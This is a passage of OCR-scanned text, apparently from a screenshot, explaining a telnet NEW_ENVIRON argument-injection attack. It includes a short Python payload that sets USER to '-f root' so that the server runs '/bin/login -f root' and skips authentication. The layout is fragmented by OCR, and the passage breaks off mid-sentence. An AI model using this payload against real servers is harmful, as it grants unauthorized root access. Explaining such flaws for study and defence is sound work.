
variables. By constructing a malicious
NEW_ENVIRON
packet, an attacker can inject arguments into the
login binary.
Here is the "magic" byte sequence that breaks it:
Python
# RFC 1572 Negotiation Payload
# IAC (255) SB (250) NEW_ENVIRON (39) IS (0)
... "USER" ... "-f root" ... IAC SE
payload = bytes([IAC, SB, NEW_ENVIRON, IS,
0
])
+ b
"
USER
"
+ bytes([
1
]) +
f"-f root"
.encode() +
bytes([IAC, SE])
sock.send(payload)
When the server receives this, it executes the login
binary roughly like this:
/bin/login -f root
. The
-
f
flag tells login, "Hey, this user is already